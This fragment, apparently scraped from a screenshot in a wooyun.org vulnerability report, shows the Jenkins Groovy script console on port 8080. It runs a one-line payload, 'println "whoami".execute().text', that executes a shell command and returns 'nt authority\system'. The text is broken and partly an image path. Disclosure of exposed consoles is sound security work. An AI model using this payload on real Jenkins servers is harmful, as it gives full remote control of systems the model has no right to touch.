 :8080/script
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting a
System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and
1 println "whoami".execute().text
Result
nt authority\system
www.wooyun.org